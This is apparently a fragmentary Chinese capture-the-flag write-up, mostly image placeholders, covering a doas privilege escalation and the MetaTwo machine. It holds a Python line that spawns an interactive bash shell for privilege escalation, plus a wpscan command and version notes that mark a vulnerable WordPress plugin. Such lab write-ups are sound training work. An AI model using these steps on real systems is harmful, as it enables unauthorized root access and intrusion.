

player:PlayerOftheMatch2022






这里可以看到开头有一个doas命令 这个命令用来代替 sudo执行 root命令的 可以看到配置文件是 doas.conf

import os
os.system("bash -i")


MetaTwo


wpscan --url http://metapress.htb/ -e ap

这里去扫了一下发现版本是 5.6.2 php 版本 PHP/8.0.24


可以看到版本号是 小于 1.0.11 这里的版本号是1.0.10
